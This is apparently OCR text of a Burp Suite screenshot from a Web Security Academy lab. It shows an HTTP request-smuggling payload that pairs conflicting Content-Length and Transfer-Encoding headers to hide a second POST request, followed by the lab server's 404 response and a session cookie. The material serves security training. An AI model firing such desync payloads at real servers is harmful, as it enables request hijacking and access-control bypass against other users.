 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0aa000520343a789827b5b6400bb0094.web-security-acade
my.net\r\n
3 Content-Type: application/x-www-form-urlencoded
\r\n
4 Content-Length: 4\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 5e\r\n
8 POST /404 HTTP/1.1\r\n
9 Content-Type: application/x-www-form-urlencoded
\r\n
10 Content-Length: 15\r\n
11 \r\n
12 x=1\r\n
13 0\r\n
14 \r\n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=
q0idJxntJGOfbXJhRVPcBZvrJnNAReLM; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"